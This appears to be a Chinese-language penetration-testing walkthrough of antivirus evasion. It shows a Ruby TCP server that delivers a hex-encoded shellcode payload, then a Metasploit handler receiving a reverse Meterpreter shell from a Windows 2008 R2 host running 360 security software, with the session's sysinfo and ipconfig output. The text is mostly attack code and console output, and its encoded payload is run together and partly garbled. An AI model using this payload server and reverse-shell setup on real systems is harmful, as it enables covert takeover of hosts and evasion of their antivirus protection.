目标机安装:360卫士+360杀毒

驱动器 C 中的卷没有标签。卷的序列号是 C6F8‐9BABC:\ 的目录2017/12/13 03:28 <DIR> inetpub2009/07/14 11:20 <DIR> PerfLogs2017/12/13 03:28 <DIR> Program Files2019/01/23 14:09 <DIR> Program Files (x86)2019/01/23 14:15 <DIR> Users2017/12/13 03:25 <DIR> Windows0 个文件 0 字节6 个目录 21,387,132,928 可用字节

配置payload:
root@John:/var/www/html# cat ./Micropoor_rev.rbrequire 'socket'if ARGV.empty?puts "Usage:"puts "Micropoor.rb port"exitendPORT = ARGV.first.to_idef handle_connection(client)puts "Payload is on‐line \#{client}"8315827482df8ffffffe2f4ce2efc281e4575f732663e9daffdeba6642e4e1e8be532a5522ef49ef6e532a5122ef4bebee5b640782c32fd27e588379e5a1eb0ec8199b6f3af728def6c5b1a60272e8465ff997c705a37cd3ecb388f2a6d7dc36bdfb9f732edff44eeadb9bfb7a60baba6ac69a7b92e678865ed99be33b69c9aa65270b6b952f784ef7bf4c6fb2e4e0c42ec785ef7df87c36ee37cd3eece1b66a382696aff5f8ae733c374f028df8a5cd86278db7f7f17c208f34331152e4be8c110cfeb19e8bf732272985674bf176dec67ecceee430127bda7dccee98795f33623e98a7245dbbbb973e76a2da9ff0cdb3334504c5b8f63266268d5484399c3299aaa6e4ece7a7622b4e05a39c79bfcda637452ce546377aefbe8d5447b628d299aa84676ad3e7733e33450ce5300e73dce6699acc4622b7a60bc6a7527782d78eeccceeadf174de7637450ce0883e58623e94a62440b68864a604b1526c74ca660199a62e7dd76cef89a6aeece09f32767fccaff5f17ec02e4e05af17e15361838019a6247abebba132fd27e430077aefa5846754f84d30bfb79311783a0f321b5794affae09f32267fccaff5d3f76827c5c7c1a28908e731268d54d8d7ba5399aa85116350cbcd998084ef6ef1def42efa3a9b19f808d53e15ccb7e47e35c2d3dd9a1178b9f7")client.closeendsocket = TCPServer.new('0.0.0.0', PORT)puts "Listening on \#{PORT}. "while client = socket.acceptThread.new { handle_connection(client)}endroot@John:/var/www/html# ruby ./Micropoor_rev.rb 8080Listening on 8080.

配置msf:
msf exploit(multi/handler) > exploit[*] Started reverse TCP handler on 192.168.1.4:53[*] Sending stage (206403 bytes) to 192.168.1.2at 2019‐01‐23 01:29:00 ‐0500Server username: IIS APPPOOL\DefaultAppPoolmeterpreter > sysinfoComputer : WIN‐5BMI9HGC42SOS : Windows 2008 R2 (Build 7600).Architecture : x64System Language : zh_CNDomain : WORKGROUPLogged On Users : 1Meterpreter : x64/windowsmeterpreter > ipconfigInterface 1============Name : Software Loopback Interface 1Hardware MAC : 00:00:00:00:00:00MTU : 4294967295IPv4 Address : 127.0.0.1IPv4 Netmask : 255.0.0.0IPv6 Address : ::1IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffffInterface 11============Name : Intel(R) PRO/1000 MT Network ConnectionHardware MAC : 00:0c:29:bc:0d:5cMTU : 1500IPv4 Address : 192.168.1.2IPv4 Netmask : 255.255.255.0IPv6 Address : fe80::5582:70c8:a5a8:8223
靶机:

Micropoor_shellcode for payload backdoor


